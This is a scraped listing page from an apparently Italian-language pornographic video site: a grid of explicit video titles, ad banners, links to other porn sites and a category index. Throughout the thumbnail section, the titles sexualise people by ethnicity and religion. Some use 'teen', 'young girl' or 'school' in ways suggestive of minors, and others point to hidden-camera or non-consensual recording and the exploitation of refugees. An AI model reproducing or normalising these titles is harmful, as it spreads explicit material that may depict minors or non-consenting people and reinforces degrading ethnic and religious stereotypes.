                                    <img data-sg="258d1eb9746530e2" src="/thumbs/874/2705852732990107874_0.jpg" alt="Arab Couple Fucking In Car" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:49</span>
                                </div>
                                <p>Arab Couple Fucking In Car</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/9215831073338024234/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7fe535889c51e12a" src="/thumbs/234/9215831073338024234_0.jpg" alt="Hot woman in a hijab chose some pictures and some sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:45</span>
                                </div>
                                <p>Hot woman in a hijab chose some pictures and some sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734182264132/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9bb740d44" src="/thumbs/132/2705852734182264132_0.jpg" alt="Arab teens" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 9:50</span>
                                </div>
                                <p>Arab teens</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/9049318501760159535/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7d95a33b64c8cf2f" src="/thumbs/535/9049318501760159535_0.jpg" alt="Foreign bitch squirts and makes a plump Srilankan dick cum" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:33</span>
                                </div>
                                <p>Foreign bitch squirts and makes a plump Srilankan dick cum</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482547314072624/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251a6f31c30" src="/thumbs/624/1426482547314072624_0.jpg" alt="Arab turk and hot milf 21 year old refugee in my hotel room for sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Arab turk and hot milf 21 year old refugee in my hotel room for sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/3714877700877572888/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="338de59630d3db18" src="/thumbs/888/3714877700877572888_0.jpg" alt="Moroccan couple amateur blowjob sucking dick big round ass hardcore arabe muslim maroc" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:28</span>
                                </div>
                                <p>Moroccan couple amateur blowjob sucking dick big round ass hardcore arabe muslim maroc</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731112356436/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90478fa54" src="/thumbs/436/2705852731112356436_0.jpg" alt="Young girl big pussy lips" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:21</span>
                                </div>
                                <p>Young girl big pussy lips</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/6845544882373192928/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5f0042cd1fd8ece0" src="/thumbs/928/6845544882373192928_0.jpg" alt="Arab girl having sex with khaliji - arab sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:59</span>
                                </div>
                                <p>Arab girl having sex with khaliji - arab sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856896748187568/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7519d52efb0" src="/thumbs/568/1892856896748187568_0.jpg" alt="Enistesine hem kocasina birden veriyor uake50 com" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:04</span>
                                </div>
                                <p>Enistesine hem kocasina birden veriyor uake50 com</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734074463591/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b5072567" src="/thumbs/591/2705852734074463591_0.jpg" alt="TURKISH AMATEUR WIFE ORGASM" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:39</span>
                                </div>
                                <p>TURKISH AMATEUR WIFE ORGASM</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733008625570/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9757fbfa2" src="/thumbs/570/2705852733008625570_0.jpg" alt="Arabic doctor Arab Israel Jew amateur adult porn fuck blonde pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:04</span>
                                </div>
                                <p>Arabic doctor Arab Israel Jew amateur adult porn fuck blonde pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/17169421186469887050/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ee46099a029a7c4a" src="/thumbs/50/17169421186469887050_0.jpg" alt="Arab Bbw Almost caught Fingering in Public Showerrooms" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:32</span>
                                </div>
                                <p>Arab Bbw Almost caught Fingering in Public Showerrooms</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/5705077600915981545/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f2c81d9eaa284e9" src="/thumbs/545/5705077600915981545_0.jpg" alt="Hot sex arab big morocan ass" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:52</span>
                                </div>
                                <p>Hot sex arab big morocan ass</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/3824942637424088426/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1035e8956a" src="/thumbs/426/3824942637424088426_0.jpg" alt="Indian Desi Wife Homemade - KacyLive.com" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:04</span>
                                </div>
                                <p>Indian Desi Wife Homemade - KacyLive.com</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852732504955338/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9577a59ca" src="/thumbs/338/2705852732504955338_0.jpg" alt="BIG CLIT" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:47</span>
                                </div>
                                <p>BIG CLIT</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/14611224366392261950/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cac57f25cc57bd3e" src="/thumbs/950/14611224366392261950_0.jpg" alt="Amateur couple big ass stepmom hijab cuckold" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:07</span>
                                </div>
                                <p>Amateur couple big ass stepmom hijab cuckold</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8142593502064242051/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71004da618f16d83" src="/thumbs/51/8142593502064242051_0.jpg" alt="Amateur teen hotel gangbang Afgan whorehouses exist!" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Amateur teen hotel gangbang Afgan whorehouses exist!</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733524447673/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9943e91b9" src="/thumbs/673/2705852733524447673_0.jpg" alt="Unsecured Security Camera 31" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:49</span>
                                </div>
                                <p>Unsecured Security Camera 31</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/155686677774412560/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2291c3565012b10" src="/thumbs/560/155686677774412560_0.jpg" alt="The veiled Iranian NADJA LAPIEDRA gets fucked anal in the toilet and in a corridor to pay for the plane !!!" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:59</span>
                                </div>
                                <p>The veiled Iranian NADJA LAPIEDRA gets fucked anal in the toilet and in a corridor to pay for the plane !!!</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8495255812708236512/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="75e53626e08bfce0" src="/thumbs/512/8495255812708236512_0.jpg" alt="Pregnant Egyptian Wife Gets Creampied While Doing The Dishes" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:21</span>
                                </div>
                                <p>Pregnant Egyptian Wife Gets Creampied While Doing The Dishes</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731114558431/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9049a93df" src="/thumbs/431/2705852731114558431_0.jpg" alt="Hairy &amp; Beautiful Beurette" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:56</span>
                                </div>
                                <p>Hairy &amp; Beautiful Beurette</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482547757123142/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251c15b8646" src="/thumbs/142/1426482547757123142_0.jpg" alt="Arab school sex amateur and teen finger fucking hd lesbians Hot 8 dolls" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:56</span>
                                </div>
                                <p>Arab school sex amateur and teen finger fucking hd lesbians Hot 8 dolls</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/5654018758004534835/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4e771c1aa8416e33" src="/thumbs/835/5654018758004534835_0.jpg" alt="Sexy Girls Show Boobs - Sweetarabic Mature Cougar" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:03</span>
                                </div>
                                <p>Sexy Girls Show Boobs - Sweetarabic Mature Cougar</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/16319281306544120286/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e279bbe2923c21de" src="/thumbs/286/16319281306544120286_0.jpg" alt="CAUGHT Jerking off - My German Latina teen girlfriend wants to fuck anal" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:48</span>
                                </div>
                                <p>CAUGHT Jerking off - My German Latina teen girlfriend wants to fuck anal</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8973762787705273170/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7c8935b5dbcabb52" src="/thumbs/170/8973762787705273170_0.jpg" alt="Arab sex lady tunisienne" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:12</span>
                                </div>
                                <p>Arab sex lady tunisienne</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/4301049345446002877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3bb065977cbc40bd" src="/thumbs/877/4301049345446002877_0.jpg" alt="Part 2 : Let me teach you how to cum ( Arabic en Darija) - Sweetarabic Djellaba and Niqab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:02</span>
                                </div>
                                <p>Part 2 : Let me teach you how to cum ( Arabic en Darija) - Sweetarabic Djellaba and Niqab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/17954167905352690118/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f92a0495ac4429c6" src="/thumbs/118/17954167905352690118_0.jpg" alt="Amateur blowjob huge and black girl hardcore The Booty Drop point," width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Amateur blowjob huge and black girl hardcore The Booty Drop point,</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852735303415329/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9fe477621" src="/thumbs/329/2705852735303415329_0.v1568763660" alt="Black shine booty preview" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:30</span>
                                </div>
                                <p>Black shine booty preview</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/12601068305686782301/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="aedffcdc56e4e15d" src="/thumbs/301/12601068305686782301_0.jpg" alt="Une refugiee syrienne enceinte veut faire des films porno en France" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:40</span>
                                </div>
                                <p>Une refugiee syrienne enceinte veut faire des films porno en France</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/11265743644806959133/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9c57f6280f55501d" src="/thumbs/133/11265743644806959133_0.jpg" alt="Tunisian hijab fingering her ASS and pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:48</span>
                                </div>
                                <p>Tunisian hijab fingering her ASS and pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733824269682/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a61d7d72" src="/thumbs/682/2705852733824269682_0.jpg" alt="Fuck shots Of Hot  Ass Wife" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 11:52</span>
                                </div>
                                <p>Fuck shots Of Hot  Ass Wife</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/10893655809597380359/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="972e0a3de46c1707" src="/thumbs/359/10893655809597380359_0.jpg" alt="MUSLIM HIJAB WOMAN GIVES HER PUSSY TO REAL !" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 21:51</span>
                                </div>
                                <p>MUSLIM HIJAB WOMAN GIVES HER PUSSY TO REAL !</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/it/category/207224835/Amateur/popular/2/" target="_self"><i class="fa fa-chevron-right"></i></a>
                </div>
                
                
                
                
                <!-- AD Banners 300x250 -->
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <!-- / AD Banners 300x250 -->

                <h2>HQ Porn Sites</h2>
                
                <ul class="list-1 list-1-alt"> <!-- Additional class="list-1-alt" - for other links color -->
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            <i class="far fa-heart"></i> LiveSexCams9
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            <i class="far fa-heart"></i> Porn Movies
                        </a>
                    </li>
 
                    <li>
                        <a href="https://sexvideos.ink">
                            <i class="far fa-heart"></i> Sex Videos
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            <i class="far fa-heart"></i> Sex Xxx
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://qep.me/">
                            <i class="far fa-heart"></i> qep.me
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            <i class="far fa-heart"></i> Best Porn Sites
                        </a>
                    </li>                                                                             

                    
                </ul>



                
                <h2>Indice Categorie</h2>
                
                <ul class="list-1">
                      
                                                       
                    <li>
                        <a href="/it/category/205783043/Afghanistan/popular/1/" target="_self">
                            Afghanistan
                            <span><i class="fa fa-play"></i> 23 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207159299/African/popular/1/" target="_self">
                            Africani
                            <span><i class="fa fa-play"></i> 158 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/205848579/Algeria/popular/1/" target="_self">
                            Algeria
                            <span><i class="fa fa-play"></i> 23 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212271107/Outdoor/popular/1/" target="_self">
                            All'aperto
                            <span><i class="fa fa-play"></i> 61 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207224835/Amateur/popular/1/" target="_self">
                            Amatoriali
                            <span><i class="fa fa-play"></i> 3689 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207290371/Anal/popular/1/" target="_self">
                            Anale
                            <span><i class="fa fa-play"></i> 1968 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206766083/Saudi Arabia/popular/1/" target="_self">
                            Arabia saudita
                            <span><i class="fa fa-play"></i> 48 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/3/Arab/popular/1/" target="_self">
                            Arabiche
                            <span><i class="fa fa-play"></i> 9394 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207355907/Asian/popular/1/" target="_self">
                            Asiatica
                            <span><i class="fa fa-play"></i> 789 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212533251/Pornstars/popular/1/" target="_self">
                            Attrici pornostar
                            <span><i class="fa fa-play"></i> 612 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/205914115/Bahrain/popular/1/" target="_self">
                            Bahrain
                            <span><i class="fa fa-play"></i> 15 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207618051/BBW/popular/1/" target="_self">
                            Bbw
                            <span><i class="fa fa-play"></i> 348 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208142339/Blonde/popular/1/" target="_self">
                            Bionda
                            <span><i class="fa fa-play"></i> 438 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208011267/Bisexual/popular/1/" target="_self">
                            Bisessuale
                            <span><i class="fa fa-play"></i> 362 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210894851/Bollywood/popular/1/" target="_self">
                            Bollywood
                            <span><i class="fa fa-play"></i> 45 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210239491/Gloryhole/popular/1/" target="_self">
                            Buco nella parete
                            <span><i class="fa fa-play"></i> 9 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208404483/Bukkake/popular/1/" target="_self">
                            Bukkake
                            <span><i class="fa fa-play"></i> 29 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213319683/Stockings/popular/1/" target="_self">
                            Calze
                            <span><i class="fa fa-play"></i> 71 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212008963/Nipples/popular/1/" target="_self">
                            Capezzoli
                            <span><i class="fa fa-play"></i> 93 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208535555/Cartoon/popular/1/" target="_self">
                            Cartone
                            <span><i class="fa fa-play"></i> 17 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207880195/Big Cock/popular/1/" target="_self">
                            Cazzo grosso
                            <span><i class="fa fa-play"></i> 931 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208732163/CFNM/popular/1/" target="_self">
                            Cfnm
                            <span><i class="fa fa-play"></i> 93 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211025923/Bhabhi/popular/1/" target="_self">
                            Cognata
                            <span><i class="fa fa-play"></i> 98 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212402179/Pantyhose/popular/1/" target="_self">
                            Collant di nylon
                            <span><i class="fa fa-play"></i> 319 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208863235/College/popular/1/" target="_self">
                            College
                            <span><i class="fa fa-play"></i> 124 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/208928771/Compilation/popular/1/" target="_self">
                            Compilation
                            <span><i class="fa fa-play"></i> 188 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209125379/Cuckold/popular/1/" target="_self">
                            Cornuti
                            <span><i class="fa fa-play"></i> 441 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207814659/Big Ass/popular/1/" target="_self">
                            Culo grosso
                            <span><i class="fa fa-play"></i> 1742 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207421443/Ass/popular/1/" target="_self">
                            Culo
                            <span><i class="fa fa-play"></i> 1845 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209321987/Dildo/popular/1/" target="_self">
                            Dildo
                            <span><i class="fa fa-play"></i> 314 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209911811/Femdom/popular/1/" target="_self">
                            Dominazione femminile
                            <span><i class="fa fa-play"></i> 123 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/211943427/Mistress/popular/1/" target="_self">
                            Donna dominante
                            <span><i class="fa fa-play"></i> 92 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209387523/Double Penetration/popular/1/" target="_self">
                            Doppia penetrazione
                            <span><i class="fa fa-play"></i> 94 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6422531/Egypt/popular/1/" target="_self">
                            Egitto
                            <span><i class="fa fa-play"></i> 113 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209518595/Emo/popular/1/" target="_self">
                            Emo
                            <span><i class="fa fa-play"></i> 19 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209584131/Erotic/popular/1/" target="_self">
                            Erotica
                            <span><i class="fa fa-play"></i> 114 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/207093763/Farsi/popular/1/" target="_self">
                            Farsi
                            <span><i class="fa fa-play"></i> 40 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210698243/Homemade/popular/1/" target="_self">
                            Fatto in casa
                            <span><i class="fa fa-play"></i> 688 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209780739/Fisting/popular/1/" target="_self">
                            Fisting
                            <span><i class="fa fa-play"></i> 52 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212992003/Smoking/popular/1/" target="_self">
                            Fumare
                            <span><i class="fa fa-play"></i> 27 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209977347/Gangbang/popular/1/" target="_self">
                            Gangbang
                            <span><i class="fa fa-play"></i> 135 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/213647363/Twins/popular/1/" target="_self">
                            Gemelli
                            <span><i class="fa fa-play"></i> 2 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/206176259/Jordan/popular/1/" target="_self">
                            Giordania
                            <span><i class="fa fa-play"></i> 30 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/209256451/Deepthroat/popular/1/" target="_self">
                            Gole profonde
                            <span><i class="fa fa-play"></i> 288 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/212664323/Pregnant/popular/1/" target="_self">
                            Gravida
                            <span><i class="fa fa-play"></i> 70 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210501635/Hardcore/popular/1/" target="_self">
                            Hardcore
                            <span><i class="fa fa-play"></i> 2596 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210567171/Hentai/popular/1/" target="_self">
                            Hentai
                            <span><i class="fa fa-play"></i> 17 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/6619139/Hijab/popular/1/" target="_self">
                            Hijab
                            <span><i class="fa fa-play"></i> 761 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210829315/Hindi/popular/1/" target="_self">
                            Hindi
                            <span><i class="fa fa-play"></i> 63 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210960387/Desi/popular/1/" target="_self">
                            Indiana
                            <span><i class="fa fa-play"></i> 194 VIDEO</span>
                        </a>
                    </li>                             
                                         
                      
                                                       
                    <li>
                        <a href="/it/category/210763779/Indian/popular/1/" target="_self">
                            Indiano
                            <span><i class="fa fa-play"></i> 1868 VIDEO</span>
                        </a>
                    </li>                             
                                         
